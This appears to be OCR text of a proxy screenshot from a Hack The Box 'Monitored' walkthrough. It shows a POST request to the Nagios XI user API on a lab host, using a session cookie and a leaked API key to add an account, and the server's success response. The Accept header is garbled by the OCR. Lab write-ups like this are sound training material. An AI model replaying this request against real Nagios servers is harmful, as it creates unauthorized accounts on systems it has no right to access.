 Request
Pretty Raw Hex
\n
1 POST /nagiosxi/api/v1/system/user HTTP/1.1
2 Host: nagios.monitored.htb
3 Cookie: nagiosxi=i64qllekr4jatt5ilkfmdvm5n0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,apik
ey: IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL/apikey:
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 153
18
19 username=strongshiv8&email=shiv@htb.com&name=Shiva&password=Password@123&apikey=
IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 03:56:33 GMT
3 Server: Apache/2.4.56 (Debian)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE, PUT
6 Content-Length: 76
7 Connection: close
8 Content-Type: application/json
9
10 {
"success":"User account strongshiv8 was added successfully!",
"user_id":10
}
11